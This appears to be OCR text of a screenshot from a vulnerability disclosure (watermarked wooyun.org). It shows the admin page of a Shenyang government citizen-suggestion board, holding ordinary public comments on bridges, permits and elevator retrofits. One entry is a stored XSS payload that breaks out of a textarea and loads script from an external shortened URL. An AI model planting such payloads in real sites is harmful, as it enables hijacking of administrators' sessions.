 民意征集
www.syjs.gov.cn/admin/myzj/list.aspx?channel_id=14
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.syjs.gov.cn/admin/myzj/list.aspx?channel_id=14
Split URL
Execute
Enable Post data Enable Referrer
和平大街跨浑河桥的建议 果融宝 2015-7-7 10:18:19 回复
和平大街跨浑河桥我建议南起点在金阳大街起，直接跨浑河北落地点可以在新世界花园下穿三好桥。延浑河边与和平大街相连。北落地点可以连接三好街。这样可以真正缓解青年大街的压力。这是我的一点看法。谢谢！
'"> '"> 2015-7-2 10:34:24 回复
</textarea>'"><script src=http://t.cn/R M></script>
建委设计处要求设计勘探备案审批不符合当今简政放权精神。 张喜德 2015-6-3 15:49:26 回复
建委：设计处为什么要把每个设计院勘探院的设计合同重新审批，领导们你知道这样各设计部门及相关单位要准备的材料是多少，需要耗费多大精力财力吗？需要多少个工作日完成该项工作吗？建议领导深入调查。
关于沈阳市城市旧住宅楼加装电梯的问题应高度重视的建议 陆建衡 2015-5-21 17:00:40 回复
关于沈阳市城市旧住宅楼加装电梯的问题应高度重视的建议
关于解决沈阳市城市民众住房条件，加快旧住宅楼更新改造，建设安居保障性的建议
沈阳市政府 市长、住建委 主任：您们好！
据悉，沈阳市政府在解决城市市民民生方面，正在进行的旧楼加装电梯工程，解决过去建造的6层住宅楼无电梯，从而解决许多老年人出行很难的民生问题，这的确是深得民心的大好事，可是深得民心的大好事一定要做好，在对旧楼加装电梯的工程中，我们发现了如下问题：
一、 在实际6层旧住宅楼加装电梯中只解决了，旧楼3层以上住户出入问题，3层以上住户方便了一些，3层以下的住户没有实惠；
www.wooyun.org